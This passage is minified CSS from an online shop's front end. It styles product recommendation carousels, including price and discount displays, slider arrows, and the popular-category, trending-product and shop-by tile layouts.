.cc-product-tile-label-discount{color:#e60000;font-size:.875rem;font-style:italic;font-weight:600;position:absolute;right:0;text-decoration:underline;text-transform:uppercase;top:0;z-index:2}.cc-recommendations .product-tile .cc-product-label,.cc-recommendations-lh .product-tile .cc-product-label{display:none}.cc-recommendations .tile-body,.cc-recommendations-lh .tile-body{font-size:.875rem;font-weight:500;line-height:1.0625rem;padding:.5rem .75rem .75rem 1.25rem;text-align:left}@media (min-width:768px){.cc-recommendations .tile-body,.cc-recommendations-lh .tile-body{padding:.75rem 1rem 1rem 1.5rem}.cc-recommendations .tile-body .cc-tile-product-brand,.cc-recommendations-lh .tile-body .cc-tile-product-brand{font-size:.75rem}.cc-recommendations .tile-body .cc-tile-product-name,.cc-recommendations-lh .tile-body .cc-tile-product-name{font-size:.9375rem}}.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{font-size:.8125rem}@media (min-width:768px){.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{font-size:.9375rem}}.cc-recommendations .tile-body .cc-pdp-link,.cc-recommendations-lh .tile-body .cc-pdp-link{margin-bottom:.5rem}.cc-recommendations .tile-body .cc-pdp-link .cc-tile-product-brand,.cc-recommendations-lh .tile-body .cc-pdp-link .cc-tile-product-brand{margin-bottom:.125rem}.cc-recommendations .tile-body .sales .cc-price,.cc-recommendations-lh .tile-body .sales .cc-price{font-style:italic;font-weight:600}.cc-recommendations .tile-body .cc-price,.cc-recommendations-lh .tile-body .cc-price{font-weight:500}.cc-recommendations .tile-body .cc-price.cc-price-reduced,.cc-recommendations-lh .tile-body .cc-price.cc-price-reduced{background:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' preserveAspectRatio='none' viewBox='0 0 100 100'><path d='M0 99 L99 0 L100 1 L1 100' fill='currentColor'/></svg>");background-position:50%;background-repeat:no-repeat;-webkit-background-size:100% 100%,auto;background-size:100% 100%,auto;position:relative}.cc-recommendations .tile-body .cc-original-price-container,.cc-recommendations .tile-body .cc-pp-price-container,.cc-recommendations-lh .tile-body .cc-original-price-container,.cc-recommendations-lh .tile-body .cc-pp-price-container{color:#919496;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.125rem;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (max-width:767.98px){.cc-recommendations .tile-body .cc-original-price-container,.cc-recommendations .tile-body .cc-pp-price-container,.cc-recommendations-lh .tile-body .cc-original-price-container,.cc-recommendations-lh .tile-body .cc-pp-price-container{font-size:.75rem}}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price-text,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price-text{margin-right:.25rem}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price{text-decoration:line-through}.cc-recommendations .tile-body .cc-pp-price-container .cc-pp-price-percentage,.cc-recommendations-lh .tile-body .cc-pp-price-container .cc-pp-price-percentage{font-weight:500;margin-left:.375rem}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price-text,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price-text{margin-right:.25rem}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price{display:inline-block;text-decoration:line-through}.cc-recommendations .tile-body .cc-original-price-container .cc-original-price-percentage,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-original-price-percentage{font-weight:400;margin-left:.375rem}.cc-recommendations .tile-body .cc-original-price-container .cc-price-not-striken,.cc-recommendations-lh .tile-body .cc-original-price-container .cc-price-not-striken{text-decoration:none}.cc-recommendations .tile-body .sales.cc-sales-reduced,.cc-recommendations-lh .tile-body .sales.cc-sales-reduced{color:#d40001;font-weight:700}.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-align:center;align-items:center;margin-top:0}@media (min-width:1200px){.cc-recommendations .tile-body .format-price-layout,.cc-recommendations-lh .tile-body .format-price-layout{gap:.5rem}}.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{color:#000;font-weight:500;text-decoration:line-through}@media (max-width:1199.98px){.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{margin-right:.375rem}}@media (max-width:767.98px){.cc-recommendations .tile-body .format-price-layout .original-price-striked,.cc-recommendations-lh .tile-body .format-price-layout .original-price-striked{-ms-flex-preferred-size:100%;flex-basis:100%}}.cc-recommendations .container,.cc-recommendations-lh .container{padding:0}.cc-recommendations .cc-recommendations-arrows,.cc-recommendations-lh .cc-recommendations-arrows{height:1.625rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:1.625rem;z-index:1}.cc-recommendations .cc-recommendations-arrows:first-child,.cc-recommendations-lh .cc-recommendations-arrows:first-child{left:0}.cc-recommendations .cc-recommendations-arrows:last-child,.cc-recommendations-lh .cc-recommendations-arrows:last-child{right:0}.cc-recommendations .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh .cc-recommendations-arrows.arrows-left{background:url(../images/icon-caret-left.svg) 0 0 no-repeat}.cc-recommendations .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh .cc-recommendations-arrows.arrows-right{background:url(../images/icon-caret-right.svg) 0 0 no-repeat}.cc-recommendations .cc-recommendations-arrows:hover,.cc-recommendations-lh .cc-recommendations-arrows:hover{opacity:.6}.cc-recommendations .multiple-items:not(.slick-initialized),.cc-recommendations-lh .multiple-items:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch;margin:0 auto;max-width:80.625rem}@media (max-width:767.98px){.cc-recommendations .multiple-items:not(.slick-initialized),.cc-recommendations-lh .multiple-items:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations .multiple-items:not(.slick-initialized)>*,.cc-recommendations-lh .multiple-items:not(.slick-initialized)>*{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 1.125rem;width:25%}@media (max-width:767.98px){.cc-recommendations .multiple-items:not(.slick-initialized)>*,.cc-recommendations-lh .multiple-items:not(.slick-initialized)>*{padding:0 .375rem;width:43vw}}.cc-recommendations .multiple-items:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations-lh .multiple-items:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-brandCarousel .slick-list,.cc-recommendations.cc-brandCarousel .slick-list{padding:0 1.75rem}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;overflow:auto;-webkit-overflow-scrolling:touch;margin:0 auto;max-width:74.875rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized){-ms-flex-wrap:nowrap;flex-wrap:nowrap}}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide{width:16.6667%}@media (max-width:767.98px){.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 1.125rem;width:auto}}.cc-recommendations-lh.cc-brandCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-brandCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-tile-image img,.cc-recommendations.cc-popularCategoriesCarousel .cc-tile-image img{border-radius:50%}@media (min-width:768px){.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-tile-image img,.cc-recommendations.cc-popularCategoriesCarousel .cc-tile-image img{width:9.375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized){padding:0 .3125rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized) .tile-body,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized) .tile-body{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .625rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;width:28.5vw}}.cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}@media (min-width:768px){.cc-recommendations-lh.cc-trendingProductsCarousel .slick-list,.cc-recommendations.cc-trendingProductsCarousel .slick-list{padding:0 11% 0 0}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 .625rem;width:22.2%}@media (max-width:767.98px){.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .375rem;width:66vw}}.cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.cc-popularCategoriesCarousel,.cc-recommendations-lh.cc-shopByBlockCarousel,.cc-recommendations-lh.cc-trendingProductsCarousel,.cc-recommendations.cc-popularCategoriesCarousel,.cc-recommendations.cc-shopByBlockCarousel,.cc-recommendations.cc-trendingProductsCarousel{border:0;margin-top:1.875rem;padding:0 0 1.25rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel,.cc-recommendations-lh.cc-shopByBlockCarousel,.cc-recommendations-lh.cc-trendingProductsCarousel,.cc-recommendations.cc-popularCategoriesCarousel,.cc-recommendations.cc-shopByBlockCarousel,.cc-recommendations.cc-trendingProductsCarousel{margin-top:.9375rem;padding-bottom:.9375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-slider .slick-slide,.cc-recommendations.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-trendingProductsCarousel .slick-slider .slick-slide{padding:0 .625rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-slider .slick-slide,.cc-recommendations.cc-popularCategoriesCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-trendingProductsCarousel .slick-slider .slick-slide{font-size:.4375rem}}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-list,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-list,.cc-recommendations.cc-popularCategoriesCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-trendingProductsCarousel .slick-list{margin:0 0 0 -.625rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.cc-recommendations.cc-popularCategoriesCarousel .slick-track,.cc-recommendations.cc-shopByBlockCarousel .slick-track,.cc-recommendations.cc-trendingProductsCarousel .slick-track{margin:0}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows{left:auto;right:0;top:-2.8125rem;-webkit-transform:none;-ms-transform:none;transform:none}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-left,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-left{right:2.9375rem}.cc-recommendations-lh.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations-lh.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-popularCategoriesCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-shopByBlockCarousel .cc-recommendations-arrows.arrows-right,.cc-recommendations.cc-trendingProductsCarousel .cc-recommendations-arrows.arrows-right{right:-.8125rem;top:-2.6875rem}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{float:left;padding-right:1.25rem}.experience-Popular_Categories_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Popular_Categories_Block_Tab,.experience-Popular_Categories_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Popular_Categories_Block_Tab{overflow:hidden!important;width:250rem!important}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{display:none;float:left;padding-right:1.25rem;width:20%}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide:nth-child(-n+5),.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide:nth-child(-n+5){display:block}.experience-Trending_Products_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Trending_Products_Block_Tab,.experience-Trending_Products_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Trending_Products_Block_Tab{overflow:hidden!important;width:125%!important}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .content-asset:not(.slick-initialized){display:block}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .slick-track,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .slick-slide,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide{display:none;float:left;padding-right:1.25rem;width:14.2%}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .cc-slide:nth-child(-n+14),.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .cc-slide:nth-child(-n+14){display:block}.experience-Shop_By_Block .cc-recommendations-lh.cc-popularCategoriesCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations-lh.cc-shopByBlockCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations-lh.cc-trendingProductsCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-popularCategoriesCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-shopByBlockCarousel .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.cc-trendingProductsCarousel .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .slick-track,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .slick-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .cc-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .cc-slide{display:none!important;float:left;padding-right:1.25rem;width:20%}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .cc-slide:nth-child(-n+10),.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .cc-slide:nth-child(-n+10){display:block!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge2rows .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge2rows .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .slick-slide,.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .slick-track,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .slick-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .slick-track{float:none;width:100%!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .cc-slide,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .cc-slide{display:none!important;float:left;padding-right:1.25rem;width:20%}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .cc-slide:nth-child(-n+5),.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .cc-slide:nth-child(-n+5){display:block!important}.experience-Shop_By_Block .cc-recommendations-lh.tileSizeLarge .experience-Shop_By_Block_Tab,.experience-Shop_By_Block .cc-recommendations.tileSizeLarge .experience-Shop_By_Block_Tab{overflow:hidden!important;width:101%!important}.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list{margin:0 -.9375rem 0 -.3125rem}@media (min-width:768px){.cc-recommendations-lh.cc-shopByBlockCarousel .slick-list,.cc-recommendations.cc-shopByBlockCarousel .slick-list{margin:0 -.625rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile,.cc-recommendations.cc-shopByBlockCarousel .product-tile{overflow:hidden}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile:hover .cc-image-container,.cc-recommendations.cc-shopByBlockCarousel .product-tile:hover .cc-image-container{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.cc-recommendations-lh.cc-shopByBlockCarousel .product-tile>a,.cc-recommendations.cc-shopByBlockCarousel .product-tile>a{display:block}.cc-recommendations-lh.cc-shopByBlockCarousel .cc-image-container,.cc-recommendations.cc-shopByBlockCarousel .cc-image-container{-webkit-transition:-webkit-transform .2s ease-in-out;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body,.cc-recommendations.cc-shopByBlockCarousel .tile-body{color:#fff;left:.625rem;margin:0;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-title,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-title{font-size:1.25rem;margin-bottom:.3125rem}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-title,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-title{font-size:.8125rem;margin-bottom:.125rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-subtitle,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-subtitle{font-size:1.625rem;line-height:1.2}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .tile-body .cc-subtitle,.cc-recommendations.cc-shopByBlockCarousel .tile-body .cc-subtitle{font-size:.9375rem}.cc-recommendations-lh.cc-shopByBlockCarousel .slick-slider .slick-slide,.cc-recommendations.cc-shopByBlockCarousel .slick-slider .slick-slide{padding:0 .3125rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized){display:-ms-flexbox;display:flex;overflow:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized),.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized){padding:0 .375rem}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide{-ms-flex:0 0 auto;flex:0 0 auto;padding:0 .625rem;width:20%}@media (max-width:767.98px){.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)>.cc-slide{padding:0 .375rem;width:43vw}}.cc-recommendations-lh.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar,.cc-recommendations.cc-shopByBlockCarousel .content-asset:not(.slick-initialized)::-webkit-scrollbar{display:none}.cc-recommendations-lh.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations-lh.tileSizeSmall .slick-slider .slick-slide,.cc-recommendations.tileSizeLarge2rows .slick-slider .slick-slide,.cc-recommendations.tileSizeSmall .slick-slider 